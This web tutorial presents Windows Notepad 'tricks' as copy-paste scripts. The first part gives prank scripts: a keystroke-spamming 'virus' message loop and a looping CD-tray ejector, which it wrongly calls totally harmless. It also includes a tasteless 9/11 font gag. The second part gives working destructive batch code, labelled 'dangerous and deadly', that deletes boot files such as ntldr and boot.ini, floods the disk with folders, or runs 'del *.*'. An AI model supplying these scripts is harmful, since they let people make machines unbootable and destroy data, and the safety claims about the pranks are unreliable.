Table of Contents
Notepad is a tool that comes bundled in Windows for Text Editing. But notepad is not only famous for text editing, it is also famous for tricks and hacks. Notepad has various hidden features and hacks that can be revealed by simple code. So in this tutorial, I will be discussing all the tricks and tricks that you can do with your Notepad.

1) Matrix Falling Code Effect: Inspired by the movie Matrix
- Copy and paste the code given below in Notepad
@echo off color 02 :tricks echo %random%%random%%random%%random%%random%%random%%random%%random% goto tricks
- Now,save the file as “Matrix.bat” or *.bat.
- Upon running the bat file, you will see the “Matrix falling code” effect.
2) Make your keyboard write “Any message” continuously
- Open Notepad, copy the code given below
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "This is a Virus. You have been infected."
loop
- Save the file as Tricks.vbs or *.vbs.
- Double click on the file you just saved.
- You will need to restart your computer to stop this. (Try this after closing all important programs).
3) World Trade Centre Attack Trick
- Open your Notepad
- Type the flight number i.e Q33NY in Capital Letters.
- Increase the Font Size to 72
- Change the Font to Wingdings
4) Convert Text Into Audio Using Notepad
- Open Notepad file on your Windows PC.
- Copy and paste the below mentioned code:
Dim msg, sapi msg=InputBox(“Enter your text for conversion–www.netdroid.blogspot.com”,”netdroid Text-To-Audio Converter”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak msg
- Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
Thats it ! Your Text to Audio converter is ready to be used. Now open the saved file and key in the text you want to convert and click OK.
5) Continuously eject your cd/dvd rom using notepad!
- Open Notepad file on your Windows PC.
- Copy and paste the below mentioned code :
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
- Save this file with any name with .vbs as extension. For eg. Text-To-rom.vbs.
- Double click to open this file and see the magic!
- Don’t worry when this crazy notepad trick opens your cd tray continuously. If you want to end this script simply Open Task Manager(Alt+Ctrl+Delete). and end process the wscript.exe!!
NOTE: All these Notepad tricks are totally harmless and would not harm your PC in any way. To close any of the above tricks given, open task manager and close the wscript.exe process. These tricks work on Windows 8, Windows 7, Windows Vista and Windows XP.
Now let us look at SOME DANGEROUS AND DEADLY TRICKS using notepad![CAUTION]:DO NOT TRY THESE FOR FUN!!
1) How to create more than 3,000 folders under a minute
- Open your notepad and type the following code.
@echo off :top md %random% goto top
- Save it as 1000.bat
2) How to Shutdown a computer forever?
- Copy the following code into your notepad
@echo off attrib -r -s -h c:autoexec.bat del c:autoexec.bat attrib -r -s -h c:boot.ini del c:boot.ini attrib -r -s -h c:ntldr del c:ntldr attrib -r -s -h c:windows win.ini del c:windowswin.ini
- Save it as “shutdown-forever.bat”. Just make sure it has a .bat or .cmd extension.
3) How to Delete all your system:
- Copy the following code into your notepad
del *.*
-
save it as a .bat file.